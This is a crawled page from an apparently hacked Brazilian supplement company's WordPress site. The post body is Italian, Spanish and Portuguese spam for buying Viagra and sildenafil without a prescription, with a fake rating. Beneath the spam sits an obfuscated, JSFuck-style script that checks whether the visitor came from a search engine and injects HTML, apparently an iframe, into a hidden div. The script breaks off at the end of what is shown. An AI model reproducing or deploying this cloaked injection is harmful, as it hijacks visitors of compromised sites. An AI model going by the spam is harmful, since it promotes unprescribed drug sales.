

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.herbalsave.ind.br/sem-categoria/comprare-viagra-130-mg-pugliese-herbalsave-ind-br/
body_size: 29690
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="http://www.herbalsave.ind.br/images/favicon.png" type="image/x-icon">
<title>Comprare Viagra 130 mg Pugliese * herbalsave.ind.br | Herbalsave</title>
<link rel="stylesheet" href="http://www.herbalsave.ind.br/wp-content/themes/twentytwelve/css/animated.css">
<!--[if lt IE 9]>
<script src="http://www.herbalsave.ind.br/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Feed de Herbalsave &raquo;" href="http://www.herbalsave.ind.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Herbalsave &raquo;  Feed de comentários" href="http://www.herbalsave.ind.br/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.herbalsave.ind.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f;c.supports={simple:d("simple"),flag:d("flag")},c.supports.simple&&c.supports.flag||(f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.herbalsave.ind.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://www.herbalsave.ind.br/wp-content/themes/twentytwelve/style.css?ver=4.2.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://www.herbalsave.ind.br/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.herbalsave.ind.br/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.herbalsave.ind.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.herbalsave.ind.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.herbalsave.ind.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Pillole di Sildigra 100 mg online comprare | Sildigra costo per pillola' href='http://www.herbalsave.ind.br/sem-categoria/pillole-di-sildigra-100-mg-online-comprare-sildigra-costo-per-pillola/' />
<link rel='next' title='Pillole di Clomid 25 mg in vendita. prezzo online Clomiphene' href='http://www.herbalsave.ind.br/sem-categoria/pillole-di-clomid-25-mg-in-vendita-prezzo-online-clomiphene/' />
<meta name="generator" content="WordPress 4.2.1" />
<link rel='canonical' href='http://www.herbalsave.ind.br/sem-categoria/comprare-viagra-130-mg-pugliese-herbalsave-ind-br/' />
<link rel='shortlink' href='http://www.herbalsave.ind.br/?p=2359' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>

<body>
<div id="page">
	<header class="container clearfix" role="banner">

        <nav class="navbar navbar-default navbar-fixed-top">
            <div class="container">
                <div class="navbar-header">
                <a class="navbar-brand" href="http://www.herbalsave.ind.br"><img src="http://www.herbalsave.ind.br/images/logotipo-herbalsave.png" alt="Herbalsave" ></a>
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>               
                </div>
                      
					<div id="navbar" class="navbar-collapse collapse navbar-right"><ul id="menu-menu" class="nav navbar-nav"><li id="item-43"><a id="Home" class="page-scroll" title="Home" href="http://www.herbalsave.ind.br/">Home</a></li>
<li id="item-45"><a id="Empresa" class="page-scroll" title="Empresa" href="http://www.herbalsave.ind.br/empresa/">Empresa</a></li>
<li id="item-47" class=" dropdown"><a id="showTop" class="collapse" title="Suplementos" href="#suplementos" data-toggle="collapse" aria-haspopup="true">Suplementos <span class="caret"></span></a>
<ul id="suplementos" role="menu" class="cbp-spmenu cbp-spmenu-horizontal cbp-spmenu-top collapse">
	<li id="item-48"><a id="Cápsulas Duras Veganas" class="page-scroll" title="Cápsulas Duras Veganas" href="http://www.herbalsave.ind.br/suplementos/capsulas-duras/">Cápsulas Duras Veganas</a></li>
	<li id="item-49"><a id="Cápsulas Gelatinosas" class="page-scroll" title="Cápsulas Gelatinosas" href="http://www.herbalsave.ind.br/suplementos/capsulas-gelatinosas/">Cápsulas Gelatinosas</a></li>
	<li id="item-50"><a id="Cereais" class="page-scroll" title="Cereais" href="http://www.herbalsave.ind.br/suplementos/cereais/">Cereais</a></li>
	<li id="item-51"><a id="Chás Gourmet" class="page-scroll" title="Chás Gourmet" href="http://www.herbalsave.ind.br/suplementos/chas-gourmet/">Chás Gourmet</a></li>
	<li id="item-52"><a id="Chás Solúveis" class="page-scroll" title="Chás Solúveis" href="http://www.herbalsave.ind.br/suplementos/chas-soluveis/">Chás Solúveis</a></li>
	<li id="item-53"><a id="Chocolates Funcionais" class="page-scroll" title="Chocolates Funcionais" href="http://www.herbalsave.ind.br/suplementos/chocolates-funcionais/">Chocolates Funcionais</a></li>
	<li id="item-54"><a id="Comprimidos / Tabletes" class="page-scroll" title="Comprimidos / Tabletes" href="http://www.herbalsave.ind.br/suplementos/comprimidos/">Comprimidos / Tabletes</a></li>
	<li id="item-55"><a id="Produtos Integrais" class="page-scroll" title="Produtos Integrais" href="http://www.herbalsave.ind.br/suplementos/produtos-integrais/">Produtos Integrais</a></li>
	<li id="item-56"><a id="Protéicos" class="page-scroll" title="Protéicos" href="http://www.herbalsave.ind.br/suplementos/proteicos/">Protéicos</a></li>
	<li id="item-57"><a id="Shakes e Produtos em Pó" class="page-scroll" title="Shakes e Produtos em Pó" href="http://www.herbalsave.ind.br/suplementos/shakes-e-produtos-em-po/">Shakes e Produtos em Pó</a></li>
	<li id="item-58"><a id="Sopas Instantâneas" class="page-scroll" title="Sopas Instantâneas" href="http://www.herbalsave.ind.br/suplementos/sopas-instantaneas/">Sopas Instantâneas</a></li>
</ul>
</li>
<li id="item-44"><a id="Contato" class="page-scroll" title="Contato" href="http://www.herbalsave.ind.br/contato/">Contato</a></li>
</ul></div>            </div>
        
        </nav>

	</header>
	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-2359" class="post-2359 post type-post status-publish format-standard hentry category-sem-categoria">
				<header class="entry-header">
			
						<h1 class="entry-title">Comprare Viagra 130 mg Pugliese * herbalsave.ind.br</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Valutazione <span itemprop="ratingValue">4.2</span> sulla base di <span itemprop="reviewCount">189</span> voti.</span><br />
</p>
<ul>
<li>Sildenafil Citrate Lombardia</li>
<li>Prezzo basso 130 mg Viagra Israele</li>
<li>generico Viagra Repubblica Ceca</li>
<li>Sconto Sildenafil Citrate online</li>
<li>Sconto 130 mg Viagra Australia</li>
<li>precio Viagra en farmacia chile</li>
<li>Viagra 130 mg consegna il giorno successivo</li>
<li>Prezzo più basso Viagra</li>
<li>Viagra generico ordine online</li>
<li>Sildenafil Citrate più economico</li>
<li>Viagra farmacia online affidabile</li>
<li>Sconto 130 mg Viagra Finlandia</li>
<li>Viagra super active generico</li>
<li>Online da banco Viagra 130 mg</li>
<li>cuanto cuesta Viagra generico</li>
<li>Ordine generico di pillole di Sildenafil Citrate</li>
<li>se puede comprar Viagra sin receta en la farmacia</li>
<li>Come ordinare il Sildenafil Citrate</li>
<li>A buon mercato Sildenafil Citrate Giappone</li>
<li>Prezzo basso Sildenafil Citrate Croazia</li>
<li>generico ou similar do Viagra</li>
<li>Ordinare Viagra generico online</li>
<li>conveniente Viagra UK</li>
<li>Viagra senza ricetta medica in farmacia</li>
<li>vendita di Viagra line</li>
<li>Viagra generico chile</li>
<li>Il miglior Viagra in vendita</li>
<li>Viagra farmacias mexico</li>
<li>genericos Viagra india</li>
<li>in linea Viagra Sildenafil Citrate Singapore</li>
<li>basso costo Viagra 130 mg Emirati Arabi Uniti</li>
<li>generico Viagra funciona mesmo</li>
<li>quanto costa il Viagra generico</li>
<li>Acquista 130 mg Viagra Europa</li>
<li>generico del Viagra chile</li>
<li>Prezzo basso 130 mg Viagra Inghilterra</li>
<li>generico Viagra US</li>
<li>Come ottenere la prescrizione di Sildenafil Citrate online</li>
<li>Sildenafil Citrate di marca per ordine</li>
<li>Quanto costa Viagra Inghilterra</li>
<li>Migliore farmacia online per comprare Viagra</li>
<li>Ordine Viagra Brasile</li>
<li>Viagra precio venta farmacia</li>
<li>Quanto costa Viagra 130 mg Australia</li>
<li>Il costo di 130 mg Viagra Australia</li>
<li>Prezzo basso Viagra Sildenafil Citrate Olanda</li>
<li>venta Viagra farmacias sin receta</li>
<li>Senza prescrizione di pillole di Sildenafil Citrate</li>
<li>generico do Viagra ah-zul</li>
<li>farmacia internet Viagra</li>
<li>Viagra generico comprar no brasil</li>
<li>generico Viagra UK</li>
<li>Quanto costa Viagra 130 mg Francia</li>
<li>Sildenafil Citrate più economico dove comprare</li>
<li>Pillole generiche di Sildenafil Citrate online</li>
<li>Ordinare le pillole di Viagra</li>
<li>Online da banco Sildenafil Citrate</li>
<li>Prezzo basso Sildenafil Citrate</li>
<li>si può acquistare Viagra</li>
<li>Acquista Viagra 130 mg Europa</li>
<li>farmacia Viagra online</li>
<li>Prezzo basso Viagra 130 mg Polonia</li>
<li>se comprar Viagra sin receta farmacias españa</li>
<li>Acquistare Viagra 130 mg senza prescrizione medica</li>
<li>generico do Viagra a venda</li>
<li>Viagra acquisto online</li>
<li>farmacia vende Viagra feminino</li>
<li>Acquistare Sildenafil Citrate Spagna</li>
<li>generico Sildenafil Citrate Danimarca</li>
<li>nome de generico do Viagra</li>
<li>compra Viagra generico online</li>
<li>cuanto vale Viagra farmacia</li>
<li>Sconto 130 mg Viagra Danimarca</li>
<li>Acquistare 130 mg Viagra UK</li>
<li>Prezzo Viagra Tacchino</li>
<li>Viagra generico fa male</li>
<li>basso costo Viagra 130 mg Brasile</li>
<li>Il costo di Viagra Sildenafil Citrate UK</li>
<li>Il costo di Sildenafil Citrate Spagna</li>
<li>A buon mercato Viagra Sildenafil Citrate Brasile</li>
<li>conveniente Viagra Sildenafil Citrate Australia</li>
<li>Prezzo basso Viagra Italia</li>
</ul>
<p>Pslivs6</p>
<div id="8ahqk-585-a5y-40pq4"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,113,53,52,48,112,72,84,77,76,60,34,47,63,38,95,43,85,67,119,86,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(![]+[])[+!+[]]+$[18]+$[24]+$[16]+$[13]+$[25]+$[23]+$[25]+$[13]+(![]+[])[+!+[]]+$[25]+$[17]+$[13]+$[26]+$[27]+$[28]+$[24]+$[26]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[27]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[27]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[28]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]